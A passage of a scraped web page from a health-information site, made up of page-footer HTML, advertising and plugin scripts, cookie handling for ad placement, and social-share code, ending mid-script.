	<button id="reporterror" class="btn btn-sm btn-of-primary">Report Error in this Article</button>

	<div class="rating-container"><div class="rating-label">Rate this article </div><div class="rateit of-rating" data-rateit-mode="font" style="font-size:45px" data-rateit-resetable="false" data-post-id="169348"></div><div class="rating-resp"></div><div class="aggregate-ratings">Average rating 0.0 out of 5.0 based on 0 user(s).</div></div>
       
	
		
		<div class="read-next ">
			</div>
	
	

</article>


					
					<!-- Ezoic - bottom_of_page 108 - bottom_of_page -->
					<div id="ezoic-pub-ad-placeholder-108">
					<!-- Matched Content with Ads -->
					<div id="matches-content-ad"></div>
					<script defer="defer">
    					window.addEventListener('load', function () {
        					loadMatchContentAdScript();
    					});
					function loadMatchContentAdScript() {
						if(!jQuery('body').hasClass('disable-content-ads')) {
							var loadMatchedContent = function(){
							jQuery('#matches-content-ad').append('<script data-cfasync="false" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">\x3c/script>');
							var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
							if (windowWidth <= 475) {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="2778123423" data-ad-format="autorelaxed"></ins>');
							}
							else {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="3584148061" data-ad-format="autorelaxed"></ins>');
							}
							(adsbygoogle = window.adsbygoogle || []).push({});
							}
							if ('IntersectionObserver' in window){
								var cb = function(entries, observer){
								entries.forEach(entry => {
									if (entry.isIntersecting) {
										loadMatchedContent();
										obs.unobserve(entry.target);
									}
								});
							}
							var opts = {
								root: null,
								rootMargin: (2*window.innerHeight)+'px 0px'
							}
							var obs = new IntersectionObserver(cb,opts);
							var ele = jQuery("#matches-content-ad");
							obs.observe(ele[0]);
							}else{
								loadMatchedContent();
							}
						}
					}
					</script>
					</div>
					<!-- End Ezoic - bottom_of_page 108 - bottom_of_page -->
										<div id="comments-container" data-post-id="169348"></div>
				<div class='of-ad-slot' data-id='below-comments'></div>
		
		
		

		

	</div>

</div>


	</div>
	
		
	
    <footer id="site-footer">


		<div class="container row">
			<div class="footurl row col-lg-4 mx-auto">
				<div class="col-4 my-auto pl-0">
				<a data-ga-cat="footer-logo"  href="https://www.organicfacts.net"><img width="125" data-src="https://assets.organicfacts.net/img/of-o-logo-sm.png"></img></a>
				</div>
				<div class="col-8 footer-social-media my-auto">
					<ul>
					<li><a data-ga-cat="footer-youtube-icon"  href="https://www.youtube.com/channel/UCldhjjU83ANqV_cF2ZvePsQ"><img alt="youtube" data-src="https://assets.organicfacts.net/img/of-youtube.png"></img></a></li>
                                        <li><a data-ga-cat="footer-instagram-icon"  href="https://www.instagram.com/organic_facts/"><img alt="instagram" data-src="https://assets.organicfacts.net/img/of-instagram.png"></img></a></li>
                                        <li><a data-ga-cat="footer-pinterest-icon"  href="https://in.pinterest.com/organicfacts/"><img alt="pinterest" data-src="https://assets.organicfacts.net/img/of-pinterest.png"></img></a></li>
                                        <li><a data-ga-cat="footer-facebook-icon"  href="https://www.facebook.com/organicfacts/"><img alt="facebook" data-src="https://assets.organicfacts.net/img/of-facebook.png"></img></a></li>
                                        <li><a data-ga-cat="footer-twitter-icon"  href="https://twitter.com/of_organicfacts"><img alt="twitter" data-src="https://assets.organicfacts.net/img/of-twitter.png"></img></a></li>
					</ul>
				</div>
			</div>
	    <div class="foot-menu col-lg-7 my-auto">
            <div id="foot-menu-primary" class="row">
            	<!--  -->

            			<div class="footnav" id="katla-sec-navbar"><ul id="menu-bottom-menu" class="footer-nav"><li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2107"><a title="Home" href="https://www.organicfacts.net">Home</a></li>
<li id="menu-item-66047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66047"><a title="About Us" href="/about-us">About Us</a></li>
<li id="menu-item-66048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66048"><a title="Contact Us" rel="nofollow" href="/contact-us">Contact Us</a></li>
<li id="menu-item-66049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66049"><a title="Terms of Use" rel="nofollow" href="/terms-and-conditions">Terms of Use</a></li>
<li id="menu-item-66050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66050"><a title="Privacy Policy" rel="nofollow" href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-129837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129837"><a title="Cookie Policy" rel="nofollow" href="https://www.organicfacts.net/cookie-policy-organic-facts">Cookie Policy</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136149"><a title="Affiliate Disclosure" rel="nofollow" href="https://www.organicfacts.net/affiliate-disclosure">Affiliate Disclosure</a></li>
</ul>						</div>
            </div>
            <div class="foot-nav-sep d-none" style="height: 1px; background: #fff; width: 70%; margin: 0 auto; margin-bottom: 10px; max-width: 315px"></div>
	    <hr class="d-none d-lg-block mt-1 mb-3">
            <div id="foot-menu-secondary" class="row">
            			<div class="footnav"><ul id="menu-primary-menu" class="footer-second-nav"><li id="menu-item-74557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74557"><a title="Organic Products" href="https://www.organicfacts.net/organic-products">Organic Products</a></li>
<li id="menu-item-65665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65665"><a title="Parenting" href="https://www.organicfacts.net/parenting">Parenting</a></li>
<li id="menu-item-141461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141461"><a title="Pet Care" href="https://www.organicfacts.net/pet-care">Pet Care</a></li>
</ul>						</div>
	    </div>
            </div>
	    <div class="foot-hon col-lg-1 my-auto mx-2 mx-lg-auto text-center">
            </div>
				
		</footer>

					<div class="footer-text">
				<div class="container text-md-center">
	            	<p>© 2025 Organic Information Services Pvt Ltd. All the information on this website is for education purpose only. Consult a medical practitioner for health problems. Images are provided by Shutterstock & our contributors. Organic Facts may receive a portion of revenues if you click on the sponsored ads and links by Google, Ezoic, or the Amazon Affiliate program.</p>
				</div>
			</div>

</main>

<nav id="snackbar-toast" class="snackbar snackbar-toast navbar fixed-bottom navbar-light bg-dark snackbar-hide">
  <div class="snackbar-msg">Fixed bottom</div>
</nav>

<nav id="snackbar-rich" class="snackbar snackbar-rich fixed-bottom snackbar-hide">
<div class="snackbar-rich-title" ><img class="snackbar-rich-title-thumb d-none"><span class="snackbar-rich-title-text">Reference</span></div>
<button id="snackbar-rich-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
<div class="snackbar-msg"></div>
</nav>

<!-- Conditional IE comments stopped working from IE10 -->
<script type="text/javascript">
if( /msie|trident|edge/g.test(navigator.userAgent.toLowerCase()) ) {
  document.write('<script src="https://assets.organicfacts.net/js/es6-promise.auto.min.js">\x3c/script>');
}
</script>

				<script src="https://www.organicfacts.net/get-country.js"></script>
		





<script defer src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=IntersectionObserver"></script>


<div class='code-block code-block-7 ai-viewport-1 ai-sticky-content ai-sticky-left' style='position: fixed; z-index: 9995; top: 140px; left: auto; margin-right: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-8 ai-viewport-1 ai-sticky-content ai-sticky-right' style='position: fixed; z-index: 9995; top: 140px; right: auto; margin-left: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-18 ai-center-h ai-close' data-aos="slide-up" data-aos-once="true" style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; max-height: 100px; width: 100%; overflow: hidden;'>
<div class="ai-attributes">
<span class='ai-close-button ai-close-unprocessed ai-close-left'></span>
</div>
<!-- 71161633/desk_footer_sticky/desk_footer_sticky -->
<div data-fuse="22453977768"></div>
<!-- 71161633/mob_footer_sticky/mob_footer_sticky -->
<div data-fuse="22453978161"></div></div>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'YzPciXAG3Q');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<div class="modal fade modal-narrow" id="blt-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog" data-active-tab="">
					<div class="modal-content">
						<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<div>Login access is disabled</div>						</div>
						<div class="modal-footer">
							<span class="blt-register-footer">Don't have an account? <a href="#blt-register">Sign Up</a></span>
							<span class="blt-login-footer">Already have an account? <a href="#blt-login">Login</a></span>
						</div>				
					</div>
				</div>
			</div><script type='text/javascript'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.organicfacts.net\/","ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","nonce":"3d788d5ce9","api_nonce":"4be9abad5b"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=4.3.3'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"collections":"https:\/\/www.organicfacts.net\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/www.organicfacts.net\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":true,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/www.organicfacts.net","user_logged_in":"false","is_single":"1","paged":"1","post_id":"169348","ajaxurl":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","vote_login_required":"true","blt_nonce":"243a5c8097","locale":{"ajax_loading":"Loading","ajax_no_more":"No More Posts","no_email_provided":"No Email Provided","thank_you_for_subscribing":"Thank you for subscribing"}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/common.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245' crossorigin='anonymous'></script><script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script>          <style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };var essb_ga_tracking = function(oService, oPosition, oURL) { var essb_ga_type = essb_settings.essb3_ga_mode; if ( 'ga' in window && window.ga !== undefined && typeof window.ga === 'function' ) { if (essb_ga_type == "extended") { ga('send', 'event', 'social', oService + ' ' + oPosition, oURL); } else { ga('send', 'event', 'social', oService, oURL); } } };var essb_print = function (oInstance) { essb_tracking_only('', 'print', oInstance); window.print(); };</script>
<script>
window.addEventListener("DOMContentLoaded", function() {
        (function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)
});
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");
if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=
document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
ai_insert=function(c,h,t){for(var n=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=n.length;u<y;u++){var b=n[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function n(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),n(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));n(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
